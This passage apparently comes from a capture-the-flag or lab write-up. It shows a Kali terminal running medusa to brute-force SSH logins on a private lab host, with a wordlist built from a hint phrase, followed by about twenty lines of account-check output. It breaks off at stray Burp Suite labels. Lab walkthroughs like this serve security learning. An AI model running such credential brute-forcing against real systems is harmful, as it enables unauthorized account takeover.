 ┌──(kali㉿kali)-[~/Desktop/baji]
└─$ medusa -h 192.168.154.133 -U 1.txt -P 1.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: nyx (1 of 17, 0 complete) Password: nyx (1 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: nyx (1 of 17, 0 complete) Password: Happy (2 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: nyx (1 of 17, 0 complete) Password: pwning (3 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: nyx (1 of 17, 0 complete) Password: Dont (4 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: nyx (1 of 17, 0 complete) Password: waste (5 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: nyx (1 of 17, 0 complete) Password: your (6 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: nyx (1 of 17, 0 complete) Password: time (7 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: nyx (1 of 17, 0 complete) Password: looking (8 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: nyx (1 of 17, 0 complete) Password: into (9 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: nyx (1 of 17, 0 complete) Password: source (10 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: nyx (1 of 17, 0 complete) Password: codes (11 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: nyx (1 of 17, 0 complete) Password: robots (12 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: nyx (1 of 17, 0 complete) Password: txt (13 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: nyx (1 of 17, 0 complete) Password: etc (14 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: nyx (1 of 17, 0 complete) Password: focus (15 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: nyx (1 of 17, 0 complete) Password: real (16 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: nyx (1 of 17, 0 complete) Password: stuff (17 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: Happy (2 of 17, 1 complete) Password: nyx (1 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: Happy (2 of 17, 1 complete) Password: Happy (2 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: Happy (2 of 17, 1 complete) Password: pwning (3 of 17 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.154.133 (1 of 1, 0 complete) User: Happy (2 of 17, 1 complete) Password: Dont (4 of 17 complete)
Request
Response
Pretty Raw Hex Render